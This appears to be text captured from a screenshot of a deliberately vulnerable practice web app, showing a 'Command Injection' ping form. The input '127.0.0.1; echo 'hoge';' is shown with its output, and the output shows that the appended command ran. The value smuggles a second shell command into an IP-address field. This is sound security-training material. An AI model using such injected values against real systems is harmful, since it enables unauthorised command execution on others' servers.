 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; echo 'hoge'; Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.098 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.247 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.118 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.116 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.098/0.145/0.247/0.060 ms
hoge